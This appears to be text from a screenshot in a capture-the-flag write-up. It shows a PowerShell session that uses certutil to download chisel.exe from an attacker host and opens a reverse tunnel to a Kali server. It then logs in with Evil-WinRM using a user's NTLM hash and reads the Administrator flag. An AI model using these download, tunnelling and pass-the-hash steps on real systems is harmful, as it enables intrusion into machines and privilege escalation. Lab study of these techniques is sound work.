 PS C:\Users\Public\Documents> certutil -urlcache -split -f http://10.10.15.130/chisel.exe
****  Online  ****
  000000  ...
  ab8e00
CertUtil: -URLCache command completed successfully.
PS C:\Users\Public\Documents> ./chisel.exe client 10.10.15.130:8989 R:5985:127.0.0.1:5985
root@Kali:/opt/chisel/bin# ./chisel server -p 8989 --reverse
2020/02/19 23:21:42 server: Reverse tunnelling enabled
2020/02/19 23:21:42 server: Fingerprint eb:31:68:7a:f4:81:4e:c0:af:92:85:c9:d2:
30:36:d4
2020/02/19 23:21:42 server: Listening on 0.0.0.0:8989...
2020/02/19 23:22:37 server: proxy#1:R:0.0.0.0:5985=>127.0.0.1:5985: Listening
root@Kali:/opt/evil-winrm# ./evil-winrm.rb  -i 127.0.0.1 -u coby -H fa88e03e41
fdf7b707979c50d57c06cf
Evil-WinRM shell v1.8
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\coby\Documents> type C:\Users\Administrator\Desktop\r
oot.txt
1B4F